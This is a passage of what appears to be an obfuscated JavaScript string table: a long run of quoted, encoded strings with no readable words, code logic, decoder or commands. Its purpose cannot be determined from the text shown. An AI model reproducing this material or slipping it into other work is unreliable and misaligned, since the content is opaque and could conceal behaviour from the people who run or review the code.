NPvD1fPy3nk','BLzXuKzJBKXdzfHoAtLQvwPOCLeXyZftBu5luNLJC0OY','z3DLrfjTtvn3BLHQy3bru2nWsZbNB01izZjABvfZsJbO','suTeqJrov1v6tenKB09huJnkEwTYu0nND2veuMTzExDU','zerODLvgyZbov05ytMS5AKP5D25Ame52v214mvjTtLbw','q2qZt0C5uvz6uMTzmgreyJbrBKXdzdjrmNmWvJfgAeP5','mLeYtenKqvPyrKPkEwTYu0nND2veuxPnq3DUwfzWD1nP','wtiXDMqYou1Ir05xvNLJC0OXzffHr1joyLD0tfjftNjt','D25wmuzjuLzJmLrTuKXvmJLisNL3BLjUvNLnwgX5tunJ','tuHNmLPey3nkmMrhv2TZBKTwmg9Ku3GYs1r0ouXiqMjw','s0HrC2rtEdjmsgnZzun4nuXiB3nru3HdtevnC1jPBdDK','ovHrq2nWs3LKALPtzgrlr3nZsNLJCeXhD3bpmZbVs1nR','ufHgyLntz3DLrePQtLn3BLHwChDtAwnWwfnOD0XhrNLA','weLUs1n0suTeqJroELeZtenKrK4XAgPkEwTYu0nND2ve','s1n0suTeqJrnv1zPtenJCvzvBhDkEwTYu0nND2vesMHp','u2nZsJfJmLfTtKXpr3rqvNPAr1KWmuHkExDUzevoDLzS','y25mq2qYvti5mLz6vtnzmhH0yJjfBKXdzfHvve5Qvtbo','z3DLre5TtNL3BLHuqwPvAwnWsZbNB01iz3HomKvZsJj3','muf4zgPSwfvhrw5mq2rSwMXsv1z6uxzzmgHysNL3BLz6','wxDpq3DUvurouMj5y3blEwrRwLnKzeTirMjzvevVtuHN','tJbHvZL1s0nSn2rTrNLjr285yM1wm0LgsMXAmfy0y0nO','rei0tNPAAeXdzefAwezksNLRCLndz3DLrgXRtenKuu0X','twPJmKXdy3bvvejZsNLRCLndz3DLre0WwKn3BLniwMvn','BMjRuNPku2nWsZbNB01izZjzvfLZsJfoDLCZB25lu3rj','rff4tJjsyKOZAervrZK1zwLKzfbtrwHxmta3zLHAAgnP','Bu5rvNLJC0OXyZjsBvjtyLC5Dfz6uMTzmgXOsNL3BLyX','r05qvNLJC0OZAe9srZfytM5StuP5D25rAMH2yMXKu1DT','tuHOA1LPD25nvwXhzvnJCeSWz29nsgCYwKrRC0P5Bfjn','rgTZsJj4ELyYz25lu3rjs0rcne56uxPmq2q2tM5kuuP5','q3DUwgPJCffty3blmgDVtuHNm01hvxnkmwXhvNLNBKTt','DeLlrei0tKDvneXdzgrnq05tsNLRCLndz3DLrfv3tLn3','sZbNB01izZbzvffZsJj4ELyYz25lu3rjs0rcne5ezgPm','z3DLrfjQt1n3BLDvwLHlq2nWsZbNB01izZbnve1ZsJfw','uMjwEwD3zuDvm0XdzgrxBKjlsNLSzeTuDdLKBuz5suDV','zurzmK5PD25pvNbps0nJCeSWz29nsgCWtLDjC0P5Cfzt','mgDVtuHNmLLQA3nkm2H6yNPzBKTtDeLlrei0tvrbD0Xd','v28Xu0nJCeSWz29nsgD5tKrjC0OZAgjKm0vUs1n0suTe','y3nkmePOvg1suW','rKjUtKnJC0OXyZjmmK5mzfzcyvyXsLHkExDUvNPrELPg','zhPyBgWYsNLRCLndz3DLrfv4tNL3BK5RvMjwAwnWsZbN','rKPsBMTUs1n0sq','AMnWuvnJCeSWz29nsgD5wwPRC0OYEhPwmMDUs1n0suTe','BerHm05fyLDZmuP5D25wEMrqt1zKuwjhuLvIv3resNL3','wvHNDLKWDfHkExDUuMS1AwjSyZbwmJHUtenKwe4YEgTu','sNbkExDUvJfcwgvvtK5tBvjquNLJC0OXzfjnmK5it0D0','EwTYu0nND2vertbou3DUyKnSmwrPy3blmgDVtuHNmK1u','y29kEwTYu0nND2vesMTnq3DUyKHowgfdy3blmgDVtuHO','Ewr3y205mgiZuJvJr1vUwfzZBLzhBhjwBwrlsJeWovPU','BKTtDeLlrei0tMPvmuXdzhPyBgWYsNLRCLndz3DLrfzQ','EwnZsJbst1rfntvKsfvUtenKEvPiChrKvu52venJC0OX','C1P6mwznsgD5tKrfD05ertnArNnUuvCXqMvfvKvkmtfI','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','CgXurvLUs1n0suTeqJroALjRtenKvgiXDdzkEwTYu0nN','EwTYu0nND2verxPzu3DUv1D0zwjPy3blmgDVtuHNm05T','ExDUyKHowgfdy3byu2HTteHcyLLuy29nsgCXt1rNC0OX','AMDZsJjNnfPiy25lu3rjs0rcne5xwtfmq2rTyJfKquP5','q2rZs1HwmKP5A3jtq2D3zurkAK1tD25lA1PLtvnJCeSW','mJLzvJfkCu5xCe1uBu5vuti5wLz6wJbzmgm0yJjvBKXd','qMXqvJH3zurjme1uqtbnvgrQv3Pcne1gmhnAAJfOsZjv','D2vevtfnu3DUy0zJnfzdy3blmgDVtuHNEe56y3nkEMXH','q3DUvurouMj5y3blmgDVtuHNmu5xsxnkmePAuwPzBKTt','rfjTzg5wEKP5D25wmujHwKzkBLyZsLHumKvUtenKrfrQ','vgiXDdzkEwTYu0nND2vesxHoExDUzvHRmvvdy3blmgDV','ntC4otCXzfbPu1rg','rtLyvwS4BKXdzfHvqZLRvvzoCLPywtrHEMDUtenKwe5U','tenKwfqYuMTumKz0tvvoEeP5D25wmuiYzuzKueWYuLfL','sJbAtMrvDfHomuPQvMTJBKXdzdznBKy1vJfgt1KWmxHk','u3rjs0rcne1uutnmq2r3vNPOvuP5A3jtq2D3zurzne1P','sgCXt1rzC0OXvNfovwDUs1n0suTeqJrove0YtenKv2nU','qKTArwr0yxPJBKXdzfHor1PeyM5ACfn5y3nkmNHOu21o','vM5kEMf5y3blmgDVtuHNEfPhtxnkmfuZv0DnBKTtDeLl','wtfsrgf6BdzprZL5sNL3BLz6uMTzmgX0ytbKwe5TAgPw','AfLPD25LwgSXvunJCeSWz29nsgD4tLrjC0OXBhjyBtrU','vJfgmLzgyZnxBvjwuti5uuP5D25wmuzHwKuXrgiWDhbK','ne1xvtfmq2rUuMXWteP5Bgrqv1OXyM1omgfxoxvlrZHZ','y25mq2rytKvswMjRDeHxq2nZsJfKuwrvrLHoEKi1vNPw','EwnZsJbkrgiXuLHumdvRuZaXmuP5D25srwXtwKv0tMnh','wKDos1Lty3nkmwrryKDouLPwCgTtvgH2t1nJC0OWvM9s','sZbNB01izZbAv1LZsNPArLCXww5lu3rjs0rcne16rM1m','sfu5y1z0Ae1tz3DLre13t0n3BLqZuMflAwnWwfnOmvCY','vM01m1fTtK1wEwnZsJfKu1rTuLbprZLsyNPcmuP5D25w','AZvQvdb0su1SzfnrEwnZsJfKuwnhtLnLrNbRvdiXDMrP','r0zruM1gyvv5y3nkmLz0yJbADgfhuMPtr0vUtenKmfiZ','wNrHm1iXvfC1uvz6wNLomKzuyJb4DLj5y3nkmNHSvw1s','vKDwufuXzfntEwnZsJi4ngeXvLHvwfjQvMPcteP5D25w','m29Us1n0suTeqJrnv0PTtenKB09huJnkEwTYu0nND2ve','tNjIEwnZsJfJm1iYow1nrfjwsNL3BMfTwJzovMmXzuDo','DezLq2nWsZbNB01iAgTnu3DUuLrKwvL5y3blmgDVtuHN','u3rjs0rcne5QwxHmq2nWvvrcC0P5A3jtq2D3zurfne15','sJjVngf6uLHvwgHQvfDOmuP5D25wmdLivJfJm2nxEdnw','u0HKnfPfCfrImJrUtenKwe4ZvNPHm1KWuNLJC0OZBerI','yLndz3DLrfPTwvn3BK1vBeDLu2nWwfqXsuTeqJrnvfzR','BgrivNLIAujXtZnkBgrivNLIAuiWyuDSELD5zfvHv3rx','sevZy3L4meXivxnKAxGZteHNC2vtEdzlvhq5teDoyLnd','s1n0suTeqJroEKuWtenJCvjSnhHkEwTYu0nND2vettnz','y3blmgDVtuHNEfLTtxnkmtfHy0vVBKTtDeLlrei0tKDj','utaXCe9gyZnvBu5py1nJC0OXzffHwei0vti5vvz6utrk','nte4n1LyDuDiuW','yvD0mLuYouDwEMrmsNL3BLjgtNzKrMmWzuDoufeYodvk','D25zEMHYyJfJmLiYwKrsEwnZsJnKmLDfsJvrmJLZsNL3','vJfkExDUwKHKA1PfnhLxBvjqy1nJC0OXyZbHvePWyuHw','rwW1sKnJCeSWz29nsgCXt1rnC0OWotbxAw9Us1n0suTe','vJfkugfwyZfor0P6vNLJC0OZCeLzAK5cuti5v0P5D25K','zfbKrM9XsNLSza','yLr5y3blmgDVtuHNEu5uwxnkExbSvevzBKTtDeLlrei0','mu52tuC1tLvTtLzzu2nZsJfKuuWYuK9nrxr3vJa5muP5','BveXtenJBe4YChPkEwTYu0nND2vewxHAu3DUyKnSmwrP','yuTPy3blmgDVtuHNmLPQtxnkEMXHvgLNBKTtDeLlrei0','BKXdzfHvBhbRuZiXDLKYDeXoq2nZsJnfngiXsLHumfPQ','wMWWn2fxww9AEJa5ufHwDvPhvM1HvZvSwKnSn2fxww9y','z3DLre16wwL3BG','yZnvBu5wuNLJC0OXzfjtmwXytLvJmgmZrw5mq2qZzfHf','sKnArK56zvu5mvz5y3nkmez0ytfAwfvutMTwBMH4sNL3','m2H6yNPzBKTtDeLlrei0tMPSBeXdzeLKBdr3sNLRCLnd','A1vTzhHwmwrrtunJC0OZsNrImvjyvvHcALmXAfrkExDU','zerrmNrkvJffDLPgsJrJu2nZsJjNngiXrNfAv3HQuJnf','yuDosvLty3nkmLzPyLu5BLOYmg5mq2rey2XcuwrvtNzo','s0rcne5uuMTmq2nOy0DWt0P5A3jtq2D3zurfne5tD25t','tKPdy3blmgDVtuHNmvLuz3nkEwXstuD3BKTtDeLlrei0','vurouMj5y3byvhqYwvHjz2vQmtvmruu5yZf0vKTeqJrn','mgrysNvjrZHVy0nRn2ztEgPxmgDVtuHNmLPxtxnkm28Y','uLz0v0P5A3jtq2D3zurvEu5PD25nvwXhzvnJCeSWz29n','t1PeAhbkEwTYu0nND2vevMLzAxDUzvHRmvvdy3blmgDV','wfvysLLwmujHwKzwBLPty3nkm2XRt1DAwfqWsMPtBuvU','q3DUzuz0m2nty3blmgDVtuHNmvPerxnkmtqZs1vfBKTt','tLrfC0OYzZrAsgnUs1yXyLz5z3DLrfuWtun3BMjtuK5k','y3nkm3bjtvzkwa','rNzkEwTYu0nND2veuMTnExDUvLrSyLr5y3blmgDVtuHN','sNLRCLndz3DLre5SwML3BKPuzhfJEwnWsZbNB01iz3Pp','sNL3BMvgtNjKBgrszeDstLOXtw5mq2rXuZfss1z6vNnz','BgrryuDovLLty3nkmwrrvM1ou09hDfrsBe52y0nJC0OX','y2TAmvuYoxnkExDUvJfgrgfUBg1omLjkvNLJC0OZqKrH','tMLJCeTtChDzweP6wLvSDwrdAeHlrei0t1rRC0OYEhLj','AZvRvKzWnMfvsNHkExDUy0zoCMjgyZfum2X5uNLJC0OZ','r1jmwLHRBKXdzhLnA2rYvJa5yvKXvLHkExDUyMXoCLmY','mta1mJrVuLL1rhG','mMvhuLvzBejcy1vJBKXdzfHoELjsy0v3D1nPy3nkmK4X','tenJCvzvBhDkEwTYu0nND2vevxLzExDUs21wtvjPy3bl','ovndz3DLrgmWtML3BKLyuLLIq2nWsZbNB01izZfzvgTZ','v1vfCfzty3byu2GXtenKyuP5AY9nsgCXwvrVD2vezgHm','zhPvsez6sNLRCLndz3DLrfL6twL3BMjtuK5kq2nWsZbN','yvC5DuTdBdDMvhr5wLHsmwnTngDIEJbOvZeWC2n6DdLp','ELLQsxnkmhbtvtnzBKTtDeLlrei0tNPwAuXdzg9pr1iZ','ywrRBgLtBe1UtenKB01fAfrwELPHwtbOweP5D25ArgH2','vJfku1KWnu9nq2nZsJbsvgiZAfHovuPQveCXDLzty3nk','A3jlrwDVtuHNEK5utxnkmwHssvHjBKTtDeLlrei0tLDz','tuHNmLPerxnkmvP5yZjZBKTtDeLlrei0tKDsBuXdzhrk','we5UqMPvvMnUtenKwfqYrNDLAKPlwKzcEeP5D25wEMrH','qJrorfv5tenKv2nUtNjkEwTYu0nND2verMHoq3DUwwTA','uvzKuLPty3nkmwrrwKDstvDeqJvsvwnUtenKrLrxwKjL','tenKwfqYwLjwmdG1vLzKue5dy3nkmwmYtKzgC1OWtMfk','qw5mq2rytLzAA1mXtNzIvMmWvg1oufLty3nkm1PAvuDK','z25lu3rjs0rcne5xvMHmq2n4u1vAnuP5A3jtq2D3zurw','rfKXwLn3BKTSvKPJq2nWsZbNB01iz3HnEMDZsJfvnvCW','zwLJCeSWz29nsgCZtxPjC0OYsKDuvvvUs1n0suTeqJrn','zZfAvgTZsNPjD0L5A25lu3rjs0rcne5urMTmq2nXuNLo','wNLKzeTeqJrnvefWs1zZBMmYEhbzmLvUwfnNDe1iz3Ll','BKjOy25oBfnxntblrwnVtuHNEe56A3nkmwXhvNLNBKTt','vhq5teC1Bgr5qNblrJH3zurjme1uqtbnvgrRs1zZBLDv','yvC5DuTivxnKAwW3zg1gEuLgutLtAxGZufHoyLzdz3DL','txPzD0Xdy3Lnq01WsNLRCLndz3DLr1zQtenKrK4XAgPk','u0nND2vewtnAAxDUvM5kEMf5y3blmgDVtuHNELPey3nk','wtnmq2q1zvrwuuP5A3jtq2D3zurnme5tD25um1jHs2LJ','BKTwmdLABLz1wtnsCgiYng9Ku2W3zg1gEuLgrtLtANr5','s2XwsMndy3blmgDVtuHNEK1urxnkmgGYwgPbBKTtDeLl','vffZsJj3Cgryww5lu3rjs0rcne16yZrmq2q0yZi4mKP5','y3nJmxrws0rcne5uuxPmq2r1uKHnBeP5BgrlvdKZyvC1','weP5D25Lru5YzezKuvuWEfHvvK1UtenKrfuYDgTwmui1','weP5D25zmdvPyMXJm1jTtLDJu2nZsJnkDgiWtJjvmJL1','vwSXD1PfovrImNnUtenKwe5PowPsmu5YyLzJm2fhtLzs','zuroBvLPD25pv3rgzunJCeSWz29nsgCYtvrjC0OXtNzx','mfLtD25kvgrXy3LJCeSWz29nsgCXwvDfC0OWvtnxr01U','u3rjs0rcne16qMPmq2rZy2LgtKP5A3jtq2D3zurAAvLt','CLndz3DLrev6tLn3BKTSvKPJq2nWsZbNB01iz3Hor1LZ','wffdy3blmgDVtuHNmLKYwxnkExbwu1HbBKTtDeLlrei0','tvrJmeXdze9ArgHWsNLRCLndz3DLreu0wML3BK5RvMjw','tJjst1nwtNfKmwnUtenKm1uYou9wmdH6wKzctfn5y3nk','y1rODLLPy3nkm2H0yJfcwe5UAgPwrK52wxLJC0OYoxrH','y3nkmwmWtJjot1DhAgTtse5usNL3BMmYmxzvmwrryKDo','sgCXtKDjC0OYsKDuvvvUs1n0suTeqJrnvezRtenKqvPy','qw9nsgD6twPnC0OYsKDuvvvUs1yWB2rtEdjlvhq5tZnA','tuHNmu1QA3nkExbwu1HbBKTtDeLlrei0tvrABuXdzgLs','EveYovPwmuuZwta1wLv5y3nkm1j5yuDss09howTwELPm','tdjotfuYDdbwEMrtwtb4weP5D25wmuzhwKzAm1f6uLHv','uxnkm2W1tLzbBKTtDeLlrei0t1rvC0OZAgjKm0vUs1n0','zdbArwH0yJbrBKXdzfHvvZv2vJfcsvuXzfjpq2nZsJnA','r3DUs1n0suTeqJrovgC1tenKELHSBdjkEwTYu0nND2ve','s1n0suTeqJroAMT6tenJnweWvJrkEwTYu0nND2veutjp','sgCYt0rbC0P6rKPsBMTUs1n0suTeqJrnAKPTtenJCvPv','vgXoDLzSyZjtBu5ly1nJC0OZAdjnmK5rv2PsEuP5D25w','sZbNB01izZfzvfvZsNPgsLjUA25lu3rjs0rcne5TuM1m','AKfUs1n0suTeqJrovev4tenKwLftBfzkEwTYu0nND2ve','ne5xrxHmq2rgtJfOAKP5A3jtq2D3zuDnnuXdzeTvBe4Y','AZDKBuz5suHrn1PToxLlsfe5tuHND08ZutHnsgD4turb','AxDUs2XwsMndy3blmgDVtuHNEe5uz3nkExbwu1HbBKTt','sNL3BLLwtNjrBgrqtJjovMveqw5mq2ryvwXcvfyXsMfA','uM9Hwe1ZuwOXBwrxnwPKr2X2yMLNCguZwMHJAujxufzv','BLzxBZftq2nWsZbNB01iz3LAve1ZsJeXywnfB25lu3rj','seP5D25KA3bRwKzsnfzTtLbsEwnZsJfKuK9wCfHoqZLR','uti5EvyXrMfzmgrRzvnJC0OZBgHAr1juuZncALmZrw5m','vdbnBKXdzdnLrKPQvw1rne55y3nkmwmXvM1sv2jxovrw','ELP1v0DSt1eWuw5mq2ryvvroALn6AhjtBLzeyJi0BKXd','ngiYEdzrmJGZyLHfBKXdzhnKwgHRuZa1nfPgwNHkExDU','u3rjs0rcne1Qutnmq2mYuLz0v0P5A3jtq2D3zuDrEKXd','DgLwmuK0uMXKuu1dy3nkmJb5v0zWwe5xEgPurwnUtenK','CeSWz29nsgCWwKrjC0P5rJbxr3DUs1n0suTeqJrnAK0Y','vNPOvuP5A3jtq2D3zursAK1tD25Iq2WXzgLJCeSWz29n','wtbOseP5D25HveiWwKzcBMvhuK5sEwnZsJnWwMrhuLfr','sNLRCLndz3DLrfeXt0n3BKTTvK1sAwnWsZbNB01iAg1o','B01iz3Lore1ZsNLSuK1hD25lu3rjs0rcne16qMXmq2rl','ne55D3DLrgmWwfn4yK1izZjmrei0tM1wzeXgC3DLrfvZ','Dfvlrei0txPnDW','rxnnsgCZtteWC1D6qJrpq3D3zursALHtEgjnsgCZterc','wfviqMPtv0vUtenKwe5xvJjJwgH5tvnJC0OXyZjJAKPQ','ouLYA093rq','BhbRvgToCLngzfjJr1jptvHkCfz6zhbsu2nZsJfJmgrh','r0vUtenKCK9hDfnwEMrSvuHgweP5D25zm1i0wtbZngiX','zezvmNrOvJfkyvPgvxDuEwnZsJfKue5hrNHprZL2vNPs','u0nND2vestjnu3DUu2XkvgrPy3blmgDVtuHNmu1usxnk','u2nWsZbNB01izZbzALvZsJncwe9guw5lu3rjs0rcne1T','B2rtEdjlwhqYwvHjz1DumvHpm0PSzeHwEwjPqMTxmwTV','mLzkyM5rB1j5z3DLreL6tvn3BLvetLjIEwnWs1n0D1Ly','turzC0P5CeDyAKvUs1n0suTeqJrnALv6tenJnweWvJrk','tLfJwe1Us1n0suTeqJrov0v6tenKs1vStJjkEwTYu0nN','mdKWv2LVBKTtDeLlrei0twPzEuXdzfrImxq2sNLRCLnd','ne5eutjmq2rgtJfOAKP5Bgrqwe5IvLnND2veuxDnAxDU','wNzwmefUs1n0suTeqJrorgrRtenJEu1dtxbkEwTYu0nN','u3DUuwXSq05Py3blmgDVtuHNmK1TuxnkmdvRt0DRBKTt','sJfKu2vhuLbvmJLsyvrgteP5D25AAMHYv2XJmLn6wKrs','BvyWzfHkDuLhuMjvq2D3zurfmK55D25pv3rgzunJCfHt','vLvJBKXdzhbsmdLUy0u0neP5D25LBtfYuLzKufDTuKTK','EwTYu0nND2vestrzExDUwKvSnuPdy3blmgDVtuHNEfLu','sZbNB01iz3PnreLZsJe0m0Tvrw5lu3rjs0rcne5Tvtfm','u3rjs0rcne5Qqtbmq2q0vZnKEeP5A3jtq2D3zuroA015','mMrhv2TZBKTtDeLlrei0tM1kBuXdzhnlwfyYsNLRCLnd','zeDsv09hohLwELu0sNL3BLz6vNborMrsu21svfeYDeHk','sNLvm2fUtw5lu3rjs0rcne5uvxDmq2rwywPwsuP5A3jt','y3blmgDVtuHNEK5TuxnkmKPhvfvvBKTtDeLlrei0twPz','y2HHCKnVzgvbDa','D25LrNqZy1nJCeSWz29nsgD5wLrRC0OXqxPvvZHUs1n0','uxHHmezuyJfvBKXdzhDpr3r1vJa5r1KXtJfuEwnZsJfJ','sJfKuLuWrLHoA2r2uM1fBKXdzhHJALztvJfgB1KWEeHk','vefQvwLJCeSWz29nsgCYtvrfC0OZtMvxwfLUs1n0suTe','ytjowe5iuMPuBuvUtenKwfvRnwTuA05YvgTwrgeWz25m','sNLRCLndz3DLreKYwxL3BMjitLHHq2nWsZbNB01izZnn','vLzJBKXdzfHvA3rhutfoDMiXyZboq2nZsJnktgjhtKTx','D25rAKv6wtbSEvyXtw5mq2rhwM5wsLz6zeDzmvP4sNL3','D25JmtvAzgLJCeT5zgrkExHQvZbNB01izZjov01ZsJno','D25xrKvOy2LJCeSWz29nsgCWturnC0OXmwfJrw9Us1n0','rwW1sKnJCeT5zgPAu2rKs0m5yLLtmtzruZfHwfm5BKXh','zfHumgHhvJfcmMjwzffHu2nZsJbwmLjTtKLJEMH6sNL3','DvKXwMPwvK52zfzKu1j5y3nkmwmYuw1ou1eYDgfwELL6','ndLxmtbZyNOWD2veqxnJq3H4ufnJBKXistLkEwm3yKqX','nJaYodv6yur4uuS','B2jQzwn0','r1PfBe9Jr1jtwvnJC0OXyZnJr05vvgXcwfyXqLrkExDU','sgCXtKrrC0OWCfnvm1LUs1n0suTeqJrnv1e1tenKswrS','u2nWsZbNB01iz3PnrfLZsNLWr1HQrw5lu3rjs0rcne16','zeTiwMjLrJfItuHND1HtA3nKBhq0wfzZD2verMrlu2X5','AhnkEwTYu0nND2vestbzu3DUsvHcCvrPy3blmgDVtuHN','AMrRvfHwBeP5D25wELP4yvvnEfPSww5mq2ryvvHkmvz6','rxDwELjVwtfoEeP5D25wELPWwKzKuvvTuKTvmNrnsNL3','s1n0suTeqJrorff4tenJnvDRng9kEwTYu0nND2vevM1n','u0nND2vey3DoExDUsLrKCwn5y3blmgDVtuHNEe5Qsxnk','yvnJC0OZzfrIEtLytNK5ALnftNzAq2nZsJfKue5wqLHo','wLn3BLrTutrHu2nWsZbNB01izZnoAMDZsNLWBfrfww5l','vLnJCeSWz29nsgCWwLrRC0OWotbxAw9Us1n0suTeqJrn','DLzTzdrnq2nZsJi1DgeXzfHorejoy1vJBKXdzfHvuZLR','zezVCuP5A3jtq2D3zurkAvL5D25rBgXdtMLJCeSWz29n','tenKqvPyrKPkEwXKteHgyLnPz3DLrfzTtwL3BLOWwMft','rNb5yZngt0OXmwjkm1j2vtnsEwfxnw5kmtbVs1nRl0Xt','tenKBLjSCeXkEwTYu0nND2veuxDAq3DUzwPAEvvdy3bl','zfHvvtvQvMPOCK5UAZrImKLUtenKCK1TnxHwELf2wtbS','mgDVtuHNmu1QtxnkmePAuwPzBKTtDeLlrei0tLrzEuXd','rei0tvrgAKXdzhPyBgWYsNLRCLndz3DLreuYwvn3BMmX','zgjkmLP5yJiXrgfhrNLrmJLRwLnKzeTeqJrABvLTyLq0','mMruyJfKCu1utMPtvwnUtenKwe4WnwPtru5Yt1zJmvfT','mgDVtuHNEu5ez3nkmKPhvfvvBKTtDeLlrei0tKDAA0Xd','sJfWq1zgrKHtu2rKufzZD2verxnnsgD3tercne1gmhnK','txbkEwTYu0nND2veutvoExDUsLrKCwn5y3blmgDVtuHN','tLrnm0XdzhPyBgWYsNLRCLndz3DLre5QtML3BKPuzhfJ','vw5RBKXdzgLHruPRvfrkD1PfAgHkExDUzwXSuu1SzfjA','suTeqJrovgXOtenJmLjwDfDkEwTYu0nND2vesxDnu3DU','q2nWsZbNB01izZforfvZsJfoDLCZB25lu3rjs0rcnfPQ','zfjxBvjwutjZEMrxmxjoEwnZsJjvngiXrNztm0jQvuDf','vLHoBKjQveHfBKXdzfHvBtffvNPACfrgyZfKu2nZsJbr','u1HRA0P5A3jtq2D3zurrnfLtD25JmtvAzgLJCeSWz29n','EfPUvtbsEwnZsJj4mu4YuLnHrxbRu0DfBKXdzfHowfzz','tLzwEwnZsJfKu1vTtK9Kv1jRvLzoDMr5y3nkmeznvuDA','ExDUuKvoCLOXzfjIr1juvfHvBKXdzg9xBwXZyJjAreP5','rKPsBMTUs1n0suTeqJrnv1L4tenKnwvuvLfkEwTYu0nN','sgHytLv0BKP5D25wmdLVwtfADgj6rLHvvfzisNL3BMfe','sgCXt0rvC0OWAdjyAKfUs1n0suTeqJrpvffZsNLvm2fU','vhPrBKXdzfHoAtLRveCXDMrSyZfxBu5iuNLJC0OZuKrI','u0nND2vertjAu3DUyKHowgfdy3blmgDVtuHNEe5uy3nk','vdnsyuTPy3blmgDVtuHNEu5QA3nkmtb3stfjBKTtDeLl','AdfmsfLWztnAAgnPqMfqvMm3y21wmgrysNvjr1jIv2LN','wefUs1n0suTeqJroAMrPtenKuu0XrNzkEwTYu0nND2ve','mdLxwKu1ALqZChPzu2nZsJfKuwjhtKXAvvPRu1zoDMf5','vNbps0nJCeSWz29nsgC1wLn3BLzUsNPHEwnWsZbNB01i','uLLty3nkmwmWvw1ovfuYDg5wELKZwtbWseP5D25Jv0zr','CfHorMnUtenKwfqZwxPwELf2wKzcvgj5C25mq2rgzgTK','wfvgCgTuvejmsNL3BMvftNzumwmZtdjouwjxovnkExDU','sKXkExDUzfu1mu5SzfbuBu5ruNLKze8YwJfIBu4WyvC5','mgDVtuHOBe15D25jwejXvgLJCeSWz29nsgD6wLrbC0OW','DeLlrei0ttjgA0XdzgLsAZfgsNLRCLndz3DLrfe1tKn3','u0nND2vhuMTmq2nXuMW0EeP5A3jtq2D3zurrmK55D25J','zfHorgD3zdnKmLrdy3nkm0v3uJnAwfqWnwPtvwnUtenK','BKTtEhPqwezIwKz0Ae1Pz3DLrfL5wLn3BMfeAgTKEwnW','DeLlrei0tMPRm0XdzfbArKjesNLRCLndz3DLre0YwxL3','mtb3stfjBKTtDeLlrei0tNPzm0Xdzg1ImwrbsNLRCLnd','vJa5wM5wDvKZuNbImJrVyNLSn2nTvJbKweP1suC4B0Tu','qJrnELeZtenKB09huJnkEwTYu0nND2verM1Aq3DUwM05','D25zBtfYtvzKugrhtLnKEKfUtenKnvLwqxHwmdLRwtfo','ttjzmKXdzeTvBe4YsNLRCLndz3DLre5Ot1n3BKTRwMvn','BKXdzdrnmxbQvLzRnfjty3nkm0zeyJfSwfqWCgTvreiX','AxDUvurouMj5y3blmgDVtuHOBe9dD25Lse52tMLJCeSW','q2m1v2S0B0P5A3jtq2D3zurzEvLPD25yvNb3u2LJCeSW','tNjovMmXttjosfj5y3nkmwrqt1Hgwfr6vNPwmuPesNL3','mgTkEwTYu0nND2vewxDAq3DUsLrKCwn5y3blmgDVtuHN','y3blmgDVtuHNmK5QsxnkEwXstuD3BKTtDeLlrei0tKDn','uvnJCeSWz29nsgCYtLrbC0OZqLHprLfUs1n0suTeqJrn','s0rcne1xtM1mq2rKtunou0P5A3jtq2D3zurnD01dD25y','m29Us1n0suTeqJrnAKPRtenKD1z6AfvkEwTYu0nND2ve','D1KWze5omLjkyLC5seP5D25svMXrzw05yvz5y3nkmwrt','uw5lu3rjs0rcne5xvxLmq2q0vZnKEeP5A3nzmxrjs0rc','ALfUtenKwfvhuMPuvgHYzg5ovgiYC25mq2ryvuD4A1r6','rezTwvn3BKTSvKPJq2nWsZbNB01iz3PAveLZsNLgmfDh','AhzlmJvIzeyWCePuqJrnvef3teHbowjSDdbyu3H1vZns','BKTtDeLlrei0txPwBeXdzhnlwfyYsNLRCLndz3DLre5Q','rei0ttjsBeXdy3fAvxHhsNLSzeTivxnKAwS3zLn4D1CX','tenKwfvTvM5Jmu52t0zJme9dy3nkmJfAzfHkBvOWC25m','twPfEuXdy3HtvvO1sNLRCLndz3DLreL5wxL3BMjitLHH','zgrnq05tsNLRCLndz3DLrfuWwvn3BKTRy2PHAwnWsZbN','vwDUs1n0suTeqJrnBvv4tenKq1DvstjkEwTYu0nND2vh','ovnkExDUyLDsEgnhEg1sEwnZsJfKuKWYtLzrmNrXzurO','y3nkme54vKvAr2jxounkExDUzuDgmLeXzfjHr05quNLJ','z29nsgD5wKrfC0OXmhDjmuLUs1n0suTeqJroAMC0tenK','CLyWohzArwq0uNLJC0OZChLvBvjlzg1OALqYrw5mq2qX','AK16tenKELvirNPkEwTYu0nND2veyZfnu3DUsLrKCwn5','wxLJCeSWz29nsgD5txPRC0OXwNLJmNnUs1n0suTeqJro','t1z6wNHkExDUzvrODK9gzffrBu5lu2PbBKXdzfHvrgrQ','BejkEwTYu0nND2veuxLzu3DUzvHRmvvdy3blmgDVtuHN','sgD6tNPJC0OYD3bKwfLUs1n0suTeqJroELjStenKBLjS','vtbnu3DUwgPJCffty3blmgDVtuHNEu9hrxnkm0jyt0zr','z29nsgCXwxPNCW','BKTtDeLlrei0tNPgBeXdzfLvu0z5sNLRCLndz3DLre14','tenKBwiXzefkEwTYu0nND2vevxLnu3DUzwPAEvvdy3bl','ExDUvNPwmMnTDeXzwefUtenKwfvUAgTtrZf2zfDsEeP5','sNLRCLndz3DLrezOtLn3BLqZuMflAwnWsZbNB01iAgPo','z3DLrgn5tun3BLHuqwPvAwnWwfqXBwrxnwPKr2X2yMLO','rei0tMPvEeXdzeTvBe4YsNLSzfCXy29nsgD4t1rjC0OY','mtnRz0T1t0W','mufLEgPsBa','tJbHvZL1s0C4C2ndBdDJBvyWzfHkDuLhohrJrhq5teDo','wLHomLvUtenKwe4ZAgPuAMHYv1zJmLDTtKPJu2nZsJfJ','q3DUsvHcCvrPy3blmgDVtuHNEe1uuxnkEKzkuM5RBKTt','uw5lu3rjs0rcne5uAZnmq2q0yZi4mKP5A3jtq2D3zurr','CeSWz29nsgD4tKrRC0OYzZrAsgnUs1n0suTeqJrorgHR','AwnWsZbNB01izZfnBuvZsJfSr1z5z25lu3rjs0rcne5h','wLHumLvUtenKwfvwzhnKvxrpwKvSweP5D25wELjuvMXK','s1HwmKP5A3jtq2D3zurnmvL5D25HrgHRzhLJCeSWz29n','mu4YuK1Ju2nZsJfJm2rhuK1vmJLPvNPAt1KXuKHkExDU','rLHJAwnZsJnNngj6tLHvv2HQuJbOAeP5D25AAMHYtwXK','mgDVtuHNEu56sxnkmwXcs1zvBKTtDeLlrei0tvroA0Xd','wK4YuLDzmMTUtenKwe5hBezIAK5uyvnJC0OWsLrHm0Py','D2vertrpq3DUzwPAEvvdy3blmgDVtuHNmu9esxnkEKzk','A1ngtNjuv1jeyJbVBKXdzfHvv1PVvNPwC1PfourImgnU','EK5Trxnkmuf6vvC4BKTwmhbkAvP6vZfvB01iAgLzu3DU','o